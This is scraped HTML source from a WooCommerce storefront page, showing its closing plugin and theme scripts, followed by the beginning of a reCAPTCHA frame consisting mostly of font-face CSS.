	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sprogstore.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/wpbingo/assets/js/wpbingo.js" id="bwp_wpbingo_js-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/wpbingo/assets/js/newsletter.js" id="wpbingo-newsletter-js"></script>
<script type="text/javascript" id="bwp_woocommerce_filter-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajaxurl":"https://sprogstore.com/wp-admin/admin-ajax.php"};
//# sourceURL=bwp_woocommerce_filter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/wpbingo/assets/js/filter.js" id="bwp_woocommerce_filter-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.mmenu.all.min.js" id="jquery-mmenu-all-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/instafeed.min.js" id="instafeed-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.elevatezoom.js" id="jquery-elevatezoom-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.swipebox.min.js" id="jquery-swipebox-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.circlestime.js" id="jquery-circlestime-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/portfolio.js" id="foden-portfolio-js"></script>
<script type="text/javascript" id="foden-script-js-extra">
/* <![CDATA[ */
var foden_ajax = {"ajaxurl":"https://sprogstore.com/wp-admin/admin-ajax.php"};
//# sourceURL=foden-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/functions.js" id="foden-script-js"></script>
<script type="text/javascript" id="foden-script-js-after">
/* <![CDATA[ */
jQuery(function($){ "use strict"; $(document).on("click",".plus, .minus",function(){var t=$(this).closest(".quantity").find(".qty"),a=parseFloat(t.val()),n=parseFloat(t.attr("max")),s=parseFloat(t.attr("min")),e=t.attr("step");a&&""!==a&&"NaN"!==a||(a=0),(""===n||"NaN"===n)&&(n=""),(""===s||"NaN"===s)&&(s=0),("any"===e||""===e||void 0===e||"NaN"===parseFloat(e))&&(e=1),$(this).is(".plus")?t.val(n&&(n==a||a>n)?n:a+parseFloat(e)):s&&(s==a||s>a)?t.val(s):a>0&&t.val(a-parseFloat(e)),t.trigger("change")})});
//# sourceURL=foden-script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://sprogstore.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js" id="tawcvs-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//sprogstore.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9d716d8384","remove_from_wishlist_nonce":"9c2d7473b7","reload_wishlist_and_adding_elem_nonce":"b761ccbbce","load_mobile_nonce":"2e393b215c","delete_item_nonce":"02ae967ef9","save_title_nonce":"fb19ba3615","save_privacy_nonce":"a08d89283d","load_fragments_nonce":"d38e186084"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9d716d8384","remove_from_wishlist_nonce":"9c2d7473b7","reload_wishlist_and_adding_elem_nonce":"b761ccbbce","load_mobile_nonce":"2e393b215c","delete_item_nonce":"02ae967ef9","save_title_nonce":"fb19ba3615","save_privacy_nonce":"a08d89283d","load_fragments_nonce":"d38e186084"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9d716d8384","remove_from_wishlist_nonce":"9c2d7473b7","reload_wishlist_and_adding_elem_nonce":"b761ccbbce","load_mobile_nonce":"2e393b215c","delete_item_nonce":"02ae967ef9","save_title_nonce":"fb19ba3615","save_privacy_nonce":"a08d89283d","load_fragments_nonce":"d38e186084"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9d716d8384","remove_from_wishlist_nonce":"9c2d7473b7","reload_wishlist_and_adding_elem_nonce":"b761ccbbce","load_mobile_nonce":"2e393b215c","delete_item_nonce":"02ae967ef9","save_title_nonce":"fb19ba3615","save_privacy_nonce":"a08d89283d","load_fragments_nonce":"d38e186084"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9d716d8384","remove_from_wishlist_nonce":"9c2d7473b7","reload_wishlist_and_adding_elem_nonce":"b761ccbbce","load_mobile_nonce":"2e393b215c","delete_item_nonce":"02ae967ef9","save_title_nonce":"fb19ba3615","save_privacy_nonce":"a08d89283d","load_fragments_nonce":"d38e186084"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9d716d8384","remove_from_wishlist_nonce":"9c2d7473b7","reload_wishlist_and_adding_elem_nonce":"b761ccbbce","load_mobile_nonce":"2e393b215c","delete_item_nonce":"02ae967ef9","save_title_nonce":"fb19ba3615","save_privacy_nonce":"a08d89283d","load_fragments_nonce":"d38e186084"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9d716d8384","remove_from_wishlist_nonce":"9c2d7473b7","reload_wishlist_and_adding_elem_nonce":"b761ccbbce","load_mobile_nonce":"2e393b215c","delete_item_nonce":"02ae967ef9","save_title_nonce":"fb19ba3615","save_privacy_nonce":"a08d89283d","load_fragments_nonce":"d38e186084"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"523f3d4ff8","remove":"6ef06e0806","reload":"d924f4342d"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-category-dropdown-widget-js-after">
/* <![CDATA[ */
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://sprogstore.com/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://sprogstore.com/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Select a category',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'No matches found';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a1f7f47574dd358cbf424690b1299878","fragment_name":"wc_fragments_a1f7f47574dd358cbf424690b1299878","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery('.woocommerce-product-gallery .label-wrap').appendTo('.woocommerce-product-gallery');
 });
</script>

<script>let commentForm = document.querySelector("#commentform, #ast-commentform, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?7c857c9b27872c13fc6e099f3e3970de";};</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 23:10:25 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2&co=aHR0cHM6Ly9zcHJvZ3N0b3JlLmNvbTo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=s17i0we5l5zg
body_size: 48072
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
